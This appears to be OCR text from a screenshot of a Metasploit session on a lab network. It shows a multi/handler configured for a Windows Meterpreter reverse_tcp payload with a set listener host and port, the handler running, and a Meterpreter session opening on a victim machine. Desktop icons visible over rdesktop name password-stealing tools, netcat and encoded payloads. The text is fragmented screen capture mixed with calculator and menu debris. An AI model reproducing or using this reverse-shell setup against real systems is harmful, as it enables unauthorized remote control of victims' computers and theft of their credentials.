 Applications Places System
Fri Feb 15, 3:41 AM
root@Un0wn: ~
File Edit View Terminal Tabs Help
root@Un0wn: ~
root@Un0wn: ~
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.211.130
LHOST => 192.168.211.130
msf exploit(handler) > set LPORT 2020
LPORT => 2020
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique:
LHOST 192.168.211.130 yes The listen addr
LPORT 2020 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit -z -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.211.130:2020
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
[*] Sending stage (752128 bytes) to 192.168.211.132
[*] Meterpreter session 1 opened (192.168.211.130:2020 -> 192.168.211.132:1055) at 2013-02-15 03:41:32 -0500
rdesktop - 192.168.211.132
Un0wn_Bac... notepad.exe ChromePass... payload_me... ChromePass.... iehv.exe pay.vbs
nc.sfx.exe notepad1.exe PasswordFo... Un0wn_X Encoded_msf... iepv.cfg payload.exe
Mozilla Firefox notepad_dec... Aut minishare-1....
My Computer calc_11.exe Recycle Bin
minishare-1.4.1
MiniShare
calc_1.exe
Calculator
Edit View Help
33.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
start Calculator 12:41 AM